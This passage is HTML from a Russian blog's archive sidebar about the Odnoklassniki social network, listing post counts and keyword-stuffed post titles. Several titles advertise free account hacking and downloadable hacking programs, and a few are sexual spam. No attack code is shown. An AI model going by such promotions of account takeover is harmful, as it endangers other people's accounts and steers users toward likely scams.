<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_6729.html'>Сергей соловьев одноклассники онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_30.html'>Видео с ютуба на одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_9336.html'>Найди предмет одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_2837.html'>Одноклассники социальная сетьа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_2841.html'>Одноклассники вход с паролем</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_29.html'>Открытки для сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_28.html'>Одноклассники яна райкова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_1265.html'>Ок для одноклассников программа торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_27.html'>Одноклассники поиск по фамилии</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/ru_26.html'>Одноклассники ru поиск одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_26.html'>Одноклассники из города навои</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_4477.html'>Взлом одноклассников бесплатно без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_25.html'>Одноклассники регистрация логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/2012.html'>Лето одноклассники любовь 2012 онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_23.html'>Одноклассники друзья в сети</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_3026.html'>Одноклассники ру одноклассники песня</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_6584.html'>Одноклассники быстро зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_6513.html'>Прикольные статусы для одноклассников для друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_22.html'>Зарегистрироваться в одноклассниках нового пользов...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/xak-v3-46.html'>Одноклассники xak v3 46</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/http_21.html'>Http одноклассники социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/2011.html'>Лето одноклассники любовь 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_21.html'>Видео для одноклассников прикольное</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_3832.html'>Одноклассники хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_5540.html'>Одноклассники социальная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_20.html'>Одноклассники временно заблокирован профиль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/www-ru.html'>Одноклассники www ru зарегествироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/q_19.html'>Одноклассники q=вконтактевход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_3791.html'>Одноклассники подозрение на взлом</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_19.html'>Бесплатный доступ в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_1219.html'>Красивые рисунки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_18.html'>Одноклассники главная логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_2498.html'>Одноклассники трахаются видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/5.html'>Одноклассники 5 с плюсом</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_17.html'>Скачать бесплатно программу взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_7139.html'>Беседка кроссвордиста ответы одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_16.html'>Одноклассники валидация аккаунта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_2478.html'>Одноклассники актеры</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_15.html'>Почему нельзя зайти в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/km-ru.html'>Km ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_3829.html'>Красиво писать имя в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_13.html'>Сейчас на сайте одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/kinopoisk.html'>Одноклассники kinopoisk</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_6509.html'>Одноклассники зарегистрироваться вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/q.html'>Одноклассники q=одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_12.html'>Смотреть сериал онлайн бесплатно одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/foto.html'>Одноклассники foto</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_4555.html'>Одноклассники сканворд ответы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_11.html'>Лучшие друзья в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_8002.html'>Одноклассники песня</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_9.html'>Одноклассники г ясный</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_10.html'>Одноклассники г саратов</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_8.html'>Скачать одноклассники на телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/terra-ru.html'>Одноклассники terra ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_5872.html'>Список друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_75.html'>М одноклассники социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_6.html'>Яндекс одноклассники социальная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_2041.html'>Одноклассники социальная сеть логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_5664.html'>Одноклассники музыка без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_2617.html'>Одноклассники класс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_1202.html'>Одноклассники заблокировали вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_5.html'>Как взломать одноклассники без программ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_2380.html'>Скачать одноклассники для андроид</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_3.html'>Одноклассники страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/www-yandex.html'>Www yandex одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/ru.html'>Одноклассники ru логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post_2.html'>Взлом страницы в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/http.html'>Http одноклассники сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/11/blog-post.html'>Секс одноклассники бесплатная регистрация</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
